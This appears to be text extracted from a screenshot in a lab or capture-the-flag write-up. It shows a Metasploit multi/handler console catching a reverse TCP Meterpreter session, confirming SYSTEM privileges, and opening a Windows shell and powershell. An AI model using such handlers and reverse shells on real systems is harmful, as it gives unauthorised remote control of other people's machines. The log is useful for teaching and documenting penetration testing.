 msf6 exploit(multi/handler) > run
Exam
[*] Started reverse TCP handler on 10.10.16.2:54321
[*] Sending stage (203846 bytes) to 10.10.16.2
[*] Meterpreter session 1 opened (10.10.16.2:54321 → 10.10.16.2:50094) at 2025-01-23 14:25:46 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2556 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents> powershell